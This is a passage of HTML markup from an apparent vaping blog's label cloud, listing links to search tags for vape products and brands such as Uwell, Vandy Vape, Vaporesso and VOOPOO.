<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO'>Vaporesso ECO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano'>Vaporesso ECO Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20Nano%20Pro%20Kit'>Vaporesso ECO Nano Pro Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20ECO%20One%20Kit'>Vaporesso ECO One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%2025%20Sub%20Ohm%20Tank'>Vaporesso FORZ 25 Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20FORZ%20Tank%2025'>Vaporesso FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%2080%20S%20Kit.%20GEN'>Vaporesso GEN 80 S Kit. GEN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Box%20Mod'>Vaporesso GEN Max Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
